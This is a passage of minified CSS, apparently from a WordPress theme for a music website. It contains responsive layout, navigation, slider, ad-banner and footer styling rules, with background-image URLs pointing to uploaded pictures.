#ddc09f;border-left:none;padding-left:0;padding-top:40px;margin-top:40px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:block}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 100%}.single-sidebar-wrapper{order:4}}.widget{display:inline-block;vertical-align:top;margin:0 30px 30px 0}}@media screen and (max-width:1200px){input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}h1,.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:40px;font-size:2rem}h2{font-size:36px;font-size:2.25rem}h3,.front-slider-float h3{font-size:32px;font-size:2rem}h4,.mc_custom_border_hdr,.front-slider-side h3{font-size:30px;font-size:1.875rem}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:28px;font-size:1.75rem}.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.social-wrapper .jetpack-social-navigation ul,.search-wrap .search-form input[type=search],#post-load h2.entry-title,.front-archive h2.entry-title{font-size:24px;font-size:1.5rem}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:22px;font-size:1.375rem}h5,.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:20px;font-size:1.25rem}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul,.front-slider-dots{font-size:18px;font-size:1.125rem}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:16px;font-size:1rem}.main-nav-align-hamburger .site-branding-td,.site-branding-td{width:70%}.main-nav-align-hamburger .main-navigation{width:30px}.menu-toggle{margin-right:10px}.mobile-menu-toggle.menu-toggle,.site-branding{display:inline-block}.main-nav-align-hamburger .menu-wrapper,.menu-wrapper,.social-wrapper{width:100%;max-width:900px;padding:30px 20px}.menu-wrapper,.social-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:20;background:#000;color:#fff;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;-webkit-transition:visibility 0s 0s,transform .3s ease-in-out;-moz-transition:visibility 0s 0s,transform .3s ease-in-out;-ms-transition:visibility 0s 0s,transform .3s ease-in-out;-o-transition:visibility 0s 0s,transform .3s ease-in-out;transition:visibility 0s 0s,transform .3s ease-in-out}.toggled .menu-wrapper,.social-menu-open .social-wrapper{visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .menu-close,.menu-close{top:15px;right:15px}.main-nav-align-hamburger .toggled .menu-close,.toggled .menu-close{top:30px;right:15px;opacity:.4;-webkit-transition:.2s .4s linear;-moz-transition:.2s .4s linear;-ms-transition:.2s .4s linear;-o-transition:.2s .4s linear;transition:.2s .4s linear}.menu-close{position:absolute;right:15px;top:15px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;opacity:0;font-size:20px}.toggled .menu-background,.social-menu-open .search-wrap+.menu-background{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block}.main-navigation ul,.social-wrapper{text-align:left}.jetpack-social-navigation{height:100%}.menu-wrapper>div:before,.jetpack-social-navigation:before{content:'';height:100%;width:0}.main-navigation.toggled .menu-wrapper>div>*,.menu-wrapper>div:before,.jetpack-social-navigation>div,.jetpack-social-navigation:before{display:inline-block;vertical-align:middle}.menu-wrapper>div>*,.jetpack-social-navigation>div{width:98%}.main-navigation ul ul{top:0;background:0 0;box-shadow:none;text-align:center;font-size:.8em;margin-bottom:1em;width:100%;padding:1.5em 0}.main-navigation ul ul:before{display:none}.main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul{left:0;top:100%}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul ul li.toggle-on>ul{left:0}.main-navigation ul ul,.main-nav-align-right .main-navigation ul ul{text-align:left}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-nav-align-hamburger .main-navigation li,.main-navigation li{width:100%;padding:0;margin-bottom:6px}body .main-navigation .current-page-item>a,body .main-navigation .current-menu-item>a{border-bottom-color:#fff}ul .icon-dropdown:before,ul .icon-dropdown:after{background:#fff}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:30px}.main-nav-align-hamburger .site-branding{width:calc(100% - 35px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2),.menu-wrapper>div{height:90%}.menu-wrapper>div.site-branding{height:auto}.menu-wrapper>div.site-branding:before{display:none}.main-nav-align-hamburger .main-navigation.toggled ul ul,.main-navigation.toggled ul ul{display:none;position:static;width:100%;padding-left:0;margin-top:.5em;margin-bottom:1em}.main-nav-align-hamburger .main-navigation.toggled ul li.toggle-on>ul,.main-navigation.toggled ul li.toggle-on>ul{display:block}.main-nav-align-left .menu-wrapper>div:nth-child(1),.main-nav-align-center .menu-wrapper>div:nth-child(1),.main-nav-align-right .menu-wrapper>div:nth-child(1),.jetpack-social-navigation{opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-left .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-center .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-right .toggled .menu-wrapper>div:nth-child(1),.social-menu-open .jetpack-social-navigation{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.social-button{top:15px}.social-menu-open .social-button{z-index:21;color:#fff;border-color:#fff;position:fixed;right:0;top:30px;opacity:.4;font-size:20px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:top .15s .2s linear;-moz-transition:top .15s .2s linear;-ms-transition:top .15s .2s linear;-o-transition:top .15s .2s linear;transition:top .15s .2s linear}.social-menu-open .social-button .icon-close{display:inline-block}.social-wrapper .jetpack-social-navigation li{padding:0;margin-bottom:6px;display:block;line-height:1.5}.social-wrapper .jetpack-social-navigation a{padding:.1em 0}.search-wrap,.main-nav-align-hamburger .menu-wrapper{z-index:20}.menu-background{z-index:19}.search-wrap{padding:140px 20px}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:20px}.big-search-close{top:calc(100% + 15px);right:20px}.search-line{padding-bottom:.5em}.search-wrap .search-instructions{display:none}.search-wrap .search-form{width:100%}.search-wrap .search-form input[type=search]{width:calc(100% - 35px)}.search-wrap .search-form button{width:30px}.search-wrap .icon-search{font-size:20px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:33.33333%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:66.66666%}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:50%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.front-archive-side .archive-has-sidebar article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:100%;max-width:900px}.archive-layout-list #post-load article,.front-archive-list article{width:100%}.front-slider-two{height:70vh}.front-slider-two article{width:85vw}.front-slider-two .front-slider-arrows .slick-next{width:15vw}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:none;width:100%;max-width:750px;display:block;padding-right:0}.footer-newsletter #mc_subheader{padding-bottom:20px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:block;max-width:100%}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block;float:none}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;margin-top:1em}.widget .mc_merge_var{margin-bottom:.4em}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block}.footer-newsletter .mc_signup_submit{width:100%;display:block;float:none}.footer-newsletter #mc_display_rewards{margin-top:.5em}.blog .site-content{margin-top:20px}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:block}}@media screen and (max-width:900px){.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:36px}h2{font-size:32px}h3,.front-slider-float h3{font-size:28px}h4,.mc_custom_border_hdr,.front-slider-side h3,.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis,.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.jetpack-social-navigation ul,.search-wrap .search-form input[type=search]{font-size:24px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:22px}h5,.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:20px}.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:18px}.front-cta-text p{font-size:16px;margin:0 auto}.search-wrap .icon-search:before{border-width:1px}.search-wrap .icon-search:after{height:1px}.container,.front-slider-float .slick-list{max-width:calc(100% - 40px)}.page-header{margin-bottom:60px;margin-top:0}#post-load,.front-archive{margin-left:0;margin-right:0;width:100%}#post-load article,#post-load nav,.front-archive article{padding-left:0;padding-right:0}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:100%;float:none}.archive-layout-side #post-load article,.front-archive-side article{width:100%}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:25px 20px}.archive-layout-masonry #post-load article,.front-archive-masonry article,.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.results-count{vertical-align:top}.search-for{width:auto;display:block;padding-right:0}.search-post-type{display:none}.search-post-text-img{width:100%}.search-post-text-img .post-thumbnail{width:100px;margin-left:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px;max-width:100px;height:70px;overflow:hidden;position:relative}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:100px;height:70px}}.front-page-wrapper>*:not(:first-child){margin-top:60px}.front-slider-wrapper h2.section-title:not(.container){top:20px;left:15px}.front-slider .entry-content{display:none}.front-slider-dots{font-size:16px;font-size:1rem}.front-slider-side{height:410px}.front-slider-side .entry-img{width:100%;bottom:auto;height:250px}.front-slider-side .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-side article:not(.no-featured-image) .entry-text{width:100%;height:160px;padding:20px 15px}.front-slider-side h3{border-bottom:none}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:auto;top:0;margin:20px 15px 0 0;z-index:3}.front-slider-two .entry-text{margin:20px}.front-slider-two{height:600px}.front-slider-two .front-slider-dots{margin:20px 0 0 25px}h2+.front-slider-two .front-slider-dots{margin-top:50px}.front-slider-wrapper h2.section-title.container{top:0}.front-slider-float{height:auto;padding-top:80px;padding-bottom:50px}.front-slider-float .slick-track{margin-left:0}.front-slider-float article{text-align:center}.front-slider-float .entry-text{float:none;position:static;padding:10px 0 20px;width:100%}.front-slider-float .entry-img{width:100%;position:static;padding-top:0;padding-bottom:30px}.front-slider-float .entry-img .horizontal-img img{width:90%}.front-slider-float .entry-img .vertical-img img{width:70%}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .front-slider-dots{margin-right:20px;bottom:0;top:auto;left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;margin:0 0 20px}.front-slider-dots .slick-dots{text-align:center}.front-slider-float .front-slider-dots li{display:inline-block;padding:0 .2em}.front-slider-float .front-slider-dots button:after{left:50%;top:100%;width:1px;height:30px;margin-top:4px;margin-left:0}.front-slider-wrapper-float h2.section-title{text-align:center}.front-slider-wrapper h2.section-title.container{margin-top:40px;margin-bottom:0}.front-cta{min-height:350px;height:100%}.front-cta .front-cta-text{position:relative;left:auto;right:auto;bottom:auto;margin-top:100px;margin-bottom:30px;text-align:center}.page-header-top .archive-type-wrapper{width:auto;padding-right:0;display:block}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:0}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:270px;max-height:270px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-right:15px}.single .entry-header,.page:not(.page-template) .entry-header{margin-top:10px;padding-bottom:20px;margin-bottom:40px}.entry-meta-bottom>*{display:block;margin-bottom:2px}.buy-button{margin-top:7px}.entry-meta-bottom .byline{float:none}.byline-img{display:none}.byline-text{margin-left:0}.entry-meta-bottom>.sharedaddy-holder{display:none}.entry-meta-bottom{text-align:left}.sharedaddy-holder{margin-left:0}.entry-footer .sharedaddy-holder{margin-top:10px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin-right:5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:0;margin-bottom:0}body.jp-sharing-input-touch .sd-content ul li{padding-left:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:0}.container.container-medium.comments-area{max-width:calc(100% - 40px)}.comment-list-wrapper{margin-top:40px;margin-bottom:60px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:none;width:100%;margin-bottom:20px;padding-bottom:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-left:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){border-bottom-width:1px;border-bottom-style:solid}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{max-width:100px;margin-left:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:18px;margin-bottom:6px}.footer-instagram-wrapper{padding-top:40px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:40px;text-align:center}.footer-instagram-wrapper{overflow:hidden;margin-left:-20px;margin-right:-20px}.footer-instagram-wrapper .widget{white-space:nowrap;overflow-x:scroll;-webkit-overflow-scrolling:touch;padding:0 20px 8px}.footer-instagram-wrapper .widget ul{margin:0}.footer-instagram-wrapper .widget li{float:none;width:60vw;max-width:300px;padding:0;display:inline-block;vertical-align:top;white-space:normal}.footer-instagram-wrapper .widget li{margin-right:10px}.footer-instagram-wrapper p.instagram-username{padding-left:20px;padding-right:20px;max-width:100vw}.entry-content .readmore{padding:.8em 1.4em;font-size:9px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:auto;margin-right:auto}}@media screen and (max-width:600px){.front-slider-two{height:400px}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:100%;padding-right:0;padding-bottom:30px;display:block}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:100%;display:block}.archive-layout-side #post-load h2.entry-title,.front-archive-side h2.entry-title{clear:none}.widget{max-width:100%;margin-right:0;margin-top:1em}.footer-widget-area .widget{display:inline-block;margin-right:0;margin-bottom:0}.footer-widget-area .widget.widget_archive,.footer-widget-area .widget.widget_categories,.footer-widget-area .widget.widget_pages,.footer-widget-area .widget.widget_nav_menu{height:200px}}.ashello-single #aphex_ad{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/aphex-Parallax-background.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/Paralax_Background_V1.png) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.featured-arrows{float:right}.featured-arrows button{font-size:0}.featured-category-wrap .featured-row{margin-left:-30px;padding-bottom:20px}.slick-list{cursor:-webkit-grab;cursor:-moz-grab}.plain-slider .slick-list{margin-bottom:40px}.featured-arrows button{border-radius:17px;border-width:2px;border-color:#1d1d1d;border-style:solid;height:34px;margin-left:10px;padding:0;position:relative;width:34px;filter:invert(1)}.featured-category-wrap .slick-track{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:stretch;justify-content:flex-start;flex-wrap:nowrap;flex-direction:row}.featured-category-wrap .featured-category article:not(:last-child){border-color:rgba(0,0,0,.1)}.featured-category-wrap .featured-category article:not(:last-child){border-width:0 1px 0 0}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.featured-category-wrap .featured-category article{border-bottom:none;display:inline-block;float:none;outline:none;padding:0 35px;vertical-align:top}.featured-category-wrap article .featured-image{overflow:hidden}.featured-category-wrap .featured-image{margin-bottom:30px}.featured-category-wrap .entry-title{font-size:1.5rem;margin-bottom:.5rem}.featured-category-wrap .featured-header h3{font-size:1rem;font-weight:500;opacity:.5;display:inline-block;text-transform:uppercase;margin-top:0;margin-bottom:0}.featured-arrows .slick-prev:before{border-right:8px solid #000;top:10px;left:10px}.featured-arrows .slick-prev:before,.featured-arrows .slick-next:before{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:after,.featured-arrows .slick-next:after{top:14px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background:#000;height:2px;width:0}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:hover:before{left:7px}.featured-arrows .slick-next:hover:before{left:14px}.featured-arrows .slick-prev:hover:after,.featured-arrows .slick-next:hover:after{width:12px}.featured-arrows .slick-next:before{border-left:8px solid #000;top:10px;left:12px}.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}@media only screen and (min-width:1025px){.featured-category-wrap .featured-header{margin-bottom:100px}}@media only screen and (min-width:768px){ul#menu-footer-company li{font-size:1rem;padding-right:10px;font-weight:500}.featured-category-wrap .featured-header{margin-bottom:50px}.featured-category-wrap .featured-category article{flex:0 0 360px;width:360px}}@media only screen and (max-width:768px){ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:5px}ul#footer-social-menu{position:unset}#menu-footer-company{min-width:200px!important}#menu-footer-company>li{display:block}.social-agency-button{display:none}}.gshello-single{text-align:center}.gshello-7 img{width:100%}#masthead>.gshello.gshello-7{padding-bottom:20px;margin-top:-20px}@media screen and (min-width:768px){#masthead>.gshello-7{display:none}}.ashello-single #aphex_ad{height:500px;background:url(http://invertedaudio.staging.wpengine.com/wp-content/uploads/2019/01/49784186_1753249634779326_5357766269179265024_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:100%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}@media only screen and (min-width:1024px){.entry-content #aphex_ad.pcoa{height:auto}.entry-content #aphex_ad p{transform:translateY(0%);-webkit-transform:translateY(0%)}}@media only screen and (max-width:950px){#aphex_ad{height:auto;margin-bottom:30px;display:block;padding:30px;background-position:center center!important;background-size:cover!important}#aphex_ad p img{height:auto!important}}#aphex_ad.pcoa{height:500px;background:url(/wp-content/uploads/2019/01/50402508_389729748461090_1886285267728334848_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:130%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}#aphex_ad p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.adform-adbox{width:100%!important}.ashello-7{width:100%}.entry-content #aphex_ad p img{max-width:45%;overflow:hidden;height:200px}.entry-content #aphex_ad p{top:30%}ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:0;padding-right:10px}ul#footer-social-menu li a img{height:20px;width:20px;filter:invert(1)}.lazy-load{transition:opacity .15s;opacity:0}.lazy-load.is-loaded{opacity:1}.blog #colophon,.archive #colophon,.post-type-archive #colophon{display:none}@media screen and (min-width:1024px){.site-info{display:flex;align-items:center;margin-top:-15px}.copyright-logo{min-width:60px}.footer-site-copyright{flex:.25}span.footer-site-branding{flex:inherit}.widget-area.footer-widget-area{flex:auto}.menu-footer-company-container{display:flex}ul#menu-footer-company{width:80%;justify-content:space-evenly;margin:0;display:flex}ul#footer-social-menu{margin:0}}#infscr-loading{opacity:0}.gshello-7>.ashello-15>.adform-adbox-static[style]{height:auto!important}.gshello-2>.ashello-15>.adform-adbox-static[style]{height:auto!important}button.play{background:url(/wp-content/themes/prim/inc/img/ia-play.svg);background-size:contain;width:3.3rem;height:3.3rem;position:relative;display:inline-flex;background-repeat:no-repeat;border:none;top:8px;left:20px;filter:invert(1)}.mixcloud-footer-widget-body-wrapper{bottom:0!important}.mixcloud-footer-widget-container{opacity:0}@media screen and (max-width:1200px){button.play{width:2rem;height:2rem;top:5px}}@media screen and (max-width:768px){button.play{display:inline-flex;float:right;left:0}}iframe#ticket{width:1px;min-width:100%}span.cat-links>a{color:#fff}span.posted-on{color:#fff}a.gila{background:url(https://inverted-audio.com/wp-content/uploads/GILA-IA-BANNER-BOTTOM.png);background-size:130%}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#ffffff!important;color:#000000!important;border-color:#000000!important}.site-header{position:fixed;top:0;right:0;left:0;margin:0;padding:10px 20px;z-index:9999;background:#000;max-width:100vw!important}#primary{margin-top:30px}@media screen and (min-width:768px){.menu-wrapper{width:50vw!important}.site-header{padding:25px 40px}.main-nav-align-hamburger .menu-wrapper{padding:40px 100px!important}body[class*='home'] .site-content{margin-top:60px}.front-cta-text>*:first-child{max-width:none}}@media screen and (max-width:900px){.front-cta .front-cta-text{margin-bottom:100px}}@media screen and (max-width:768px){body[class*='archive'] .site-content{margin-top:60px!important}}.big-search-open .search-wrap{z-index:99999}@media only screen and (min-device-width:1366px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}.front-slider-two article{width:50vw}.front-slider-two{height:60vh}.footer-widget-area{margin-top:45px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{max-height:75vh}}@media only screen and (min-device-width:1112px) and (max-device-width:1112px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.front-slider-two article{width:75vw}.front-slider-two .entry-text{margin:20px;bottom:0;margin-left:20px}.front-slider-two .entry-meta{font-size:20px}.front-slider-two .entry-title a{font-size:2.5rem}.front-cta-text>*{max-width:none}.front-cta .front-cta-image:before{background-color:rgba(0,0,0,.4);position:absolute;content:'';top:0;left:0;width:100%;height:100%}.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:45px}.front-cta-text p{font-size:20px;margin-bottom:25px;max-width:700px}.front-cta .front-cta-text{margin-bottom:100px}ul#menu-footer-company 